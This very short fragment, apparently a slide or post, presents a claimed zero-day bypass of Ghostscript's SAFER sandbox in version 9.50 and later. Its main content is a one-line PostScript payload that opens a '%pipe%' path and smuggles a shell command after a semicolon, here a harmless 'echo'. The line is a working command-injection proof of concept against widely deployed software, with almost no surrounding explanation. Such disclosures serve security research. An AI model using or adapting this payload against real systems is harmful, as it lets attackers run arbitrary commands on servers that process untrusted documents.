 Ghostscript >= 9.50
/SAFER fully rewritten
.forceput doesn't help anymore
0-day:


(%pipe%/tmp/;echo "pwned") (r) open
 